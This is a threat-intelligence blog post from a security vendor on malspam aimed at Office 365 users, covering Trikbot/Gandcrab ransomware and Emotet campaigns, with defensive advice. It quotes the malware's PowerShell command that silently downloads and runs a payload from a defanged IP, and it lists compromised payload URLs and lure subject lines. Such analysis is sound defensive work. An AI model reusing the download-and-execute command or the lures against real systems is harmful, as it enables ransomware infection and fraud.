The accelerating migration to the cloud is creating an attractive target for cybercriminals. One of the primary offerings is Microsoft Office 365, so we decided to take a closer look. We have provided a brief history of Office 365 attacks, and then we take a close look at two recent attacks to illustrate the challenges of effectively protecting employees from attack once your company makes the move to Office 365.

The accelerating migration to the cloud is creating an attractive target for cybercriminals. One of the primary offerings is Microsoft Office 365, so we decided to take a closer look. We have provided a brief history of Office 365 attacks, and then we take a close look at two recent attacks to illustrate the challenges of effectively protecting employees from attack once your company makes the move to Office 365.

Some Recent History

Before taking a look at the current threats reaching Office 365 mailboxes, let’s take a look at some recent history of publicly recorded attacks.

In June 2016 at least 57 percent of all Office 365 customers received at least one malspam attempt that contained an infected Cerber ransomware attachment. It took Microsoft several hours to update their levels of protection to stop the attack coming into the environment. At the time they had 18 million subscribers. That number increased to 120 million in 2017, and they expect to have at least two-thirds of business customers in the Office 365 cloud by the end of fiscal 2019. Clearly, this is an increasingly juicy target for all sorts of threat actors.

In July 2017 there was a sophisticated attack targeting high-level employees of Fortune 2000 organizations. Within each organization, the attackers targeted a small number of senior employees across multiple departments. It revealed that attackers know that Office 365 is ripe to be exploited and that we should anticipate that attacks against Office 365 will proliferate in the foreseeable future.

In March 2018 millions of Office 365 accounts were hit with Password Stealers, a wave of malspam attacks that tried to dupe users and steal their passwords by disguising malicious emails as tax-related notifications from the IRS. To quote the Dark Reading article linked to above:

“The threat lured victims with Microsoft 365 Office files claiming to be tax forms or other official documents. Examples of this tactic include files named ‘taxletter.doc’ and phrases like ‘We are apprising you upon the arisen tax arrears in the number of 2300CAD.’ The use of popular file types like Word and Excel, which are globally known and used, further ensures victims will fall for it. In this case, users are hit with the password stealer when they download and open the malicious document. When the document opens, a macro inside launches PowerShell, which acts in the background while the victim views the document.”

In May 2018 researchers spotted in-the-wild attacks using a method to bypass the advanced threat protection features in Office 365. Dubbed BaseStriker, the attack was tested against several configurations and found that “anyone using Office 365 in any configuration is vulnerable,“ be it web-based client, mobile app, or desktop application of Outlook.

Last year Microsoft saw malware attempts targeted at Office 365 increase 600 percent. This malicious activity is the backdrop to two recent campaigns Lastline has detected in the Office 365 cloud.

Trikbot and Gandcrab

The first malspam campaign we detected was the Trikbot (aka Phorpiex) spambot, eventually downloading a Gandcrab V3 ransomware payload.



As you can see from Figure 1, Trikbot creates sender IDs that fit the pattern [email protected] where X is a 0-9 number and uses a personal subject line emphasizing the individual, not a work function. Example subject lines, “I’m about to publish your photo” and “Keep them private,” are clearly related to the target’s personal life. The attachment that accompanies the subject line mimics that of a timestamp naming convention of a digital camera and has been given a file extension .jpg.zip.

The actual contents the zip archive is a javascript that if clicked on, will invoke a PowerShell script that then requests the Gandcrab V3 payload.

powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass

(new-objectsystem.net.webclient).downloadfile('http://92.63.197[.]60/

crabin.exe?agQefX','C:\Users\Redacted\AppData\Local\TempyrO19.Exe');

InVoKE-WmiMethOd -ClaSs Win32_Process -NAMe CrEAtE -ArgumentLIst

'C:\Users\Redacted\AppData\Local\TempyrO19.exe'





The crabin.exe payload then tries to contact two sites – carder[.]bit and ransomware[.]bit. “.bit” is a cryptocurrency alternative to ICANN DNS. The dotted quad 92.63.197[.]60 is associated with many other malware campaigns. See Figures 2 and 3 for a breakdown of the threats connecting to this IP address, and Figure 4 for a timeline of such connections.

Figure 2: Files types associated with connecting to 92.63.197[.]60.

![Figure 3: A/V labels associated with connecting to 92.63.197[.]60.](https://malware.news/uploads/default/original/2X/5/52297e06f3bc664a515328cee7f2c1f21e148f68.png)

Figure 3: A/V labels associated with connecting to 92.63.197[.]60.

As a matter of fact, Office 365 engineers recognize that the cost for a business to deal with erroneously quarantined emails has a huge impact and can quickly cause users to lose trust in one of their main communication tools. As they eloquently put it:

“In (EOP) Exchange Online Protection the False-Positive situations happens often and can have a high business impact on an organization.”

It should come as no surprise that fast-evolving threats might thus make signatures that rely on specific hashes less and less effective.

In the case of Gandcrab, the security community has seen a version turnaround of less than one month. This means that the malware is actively developed, and each release is packing new techniques to better serve the nefarious “attackers” or to better evade anti-malware solutions.



Take for example Gandcrab V2 and V3: to make the installation of the payload even more subtle and undetectable, they started relying on,ReflectiveLoader a technique used to extract executable code, and load it in memory without the need of dropping yet another binary (see Figure 5). See Figure 6 for a breakdown of the main behaviors of the unpacking stage of the payload.

Figure 6. Shows the analysis overview of all the malicious behaviors in the campaign not just the more advanced behaviors of Reflective DLL injection and privilege escalation.

EMOTET Malspam

The second campaign we saw when analyzing Office 365 attacks was Emotet (see Figure 7 for a sample lure).

Figure 7. Emotet Lure document with a spelling mistake.

While Gandcrab relies on small JavaScript files sent as attachments, Emotet relies on malicious links distributed via huge spam campaigns. Unfortunately, defending from malicious links is sometimes even more challenging: if the anti-malware solution does not visit the link itself (and thus analyze the payload), the only piece of information that can be used to make an informed choice about whether an email is malicious or not is to rely on the link structure and the metadata associated with the URL.

For example, consider the following links taken from the latest EMOTET spam campaign. While the domains are not per se malicious, the underlying hosts have been compromised, and malicious payloads uploaded in a folder featuring a randomly generated component.

hxxp://www.caglarturizm.com[.]tr/Client/53342/

hxxp://www.conseptproje[.]com/Client/Account-87668/

hxxp://www.detayver[.]com/INVOICE-STATUS/Invoice-324558/

hxxp://top4pics[.]com/New-Order-Upcoming/Invoice-0494584/

hxxp://montecarloclub[.]com/Client/Order-6480378296/

As it was the case with file-based attacks, so is it in this case – it’s a matter of coming up with either a smart system able to “understand” the maliciousness of a link based on its structure, or just relying on an ever-increasing blacklist of malicious links known to be delivering a malicious payload. The blacklist approach, as a matter of fact, is the most widely adopted solution because it makes it extremely easy to coordinate with other security vendors when attempting to increase the detection coverage.

A future blog post for Lastline Labs will analyze the tradeoff between these two solutions further. In the meanwhile, it should come without surprise that blacklist based solutions suffer from the same problem of anti-malware solutions employing too restrictive hashing: false negatives.

Conclusion

You should expect breaches to occur when under attack from constantly evolving threats, especially when dealing with environments that cannot cope (by design) with false positives. With this conclusion in mind, we are providing 3 top tips for securing Office 365.

- Use Multi-Factor Authentication. Even if credentials are stolen, it restricts the attacker from moving forward with the attack.

- Trust no URL or attachment, detonate them all. Everything must pass a dynamic analysis check to study the actual intent of every URL and attachment before arriving in an Office 365 inbox.

- Apply best practice, implement Defense in Depth. Augment Microsoft’s own security controls. You can be sure that sophisticated threat actors will already have tested any malicious attack targeting the Office 365 environment against Microsoft’s own security tools to increase their success rate.

The post Malscape Snapshot: Malicious Activity in the Office 365 Cloud appeared first on Lastline.

Article Link: Threat Intelligence Archives - Network and Security Virtualization - VMware

![Figure 4: The timeline of malware submissions connecting to 92.63.197[.]60.](https://malware.news/uploads/default/original/2X/b/b28b21f9aea90b808d68c5a93b693b6071729ddc.png)